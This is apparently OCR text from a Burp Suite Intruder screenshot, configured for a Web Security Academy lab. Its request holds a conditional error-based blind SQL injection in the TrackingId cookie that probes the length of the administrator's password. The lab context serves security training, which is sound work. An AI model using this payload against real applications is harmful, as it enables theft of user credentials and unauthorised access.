 Positions Payloads Resource pool Settings
1 3
Choose an attack type Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
2 Add §
Target: https://0a55002a047a16c8806976a4008a0075.web-security-academy.net Update Host header to match target
Clear §
Select this for brute forcing then click '1'
1 GET /filter?category=Gifts HTTP/2
Auto §
2 Host: 0a55002a047a16c8806976a4008a0075.web-security-academy.net
Refresh
3 Cookie: TrackingId=lUZFSOefXjc2cYxE' || (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator' and LENGTH(password)>1) || '; session=hs2PmEY1gpLEvv9QwiP8tj29Y4bKyedb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0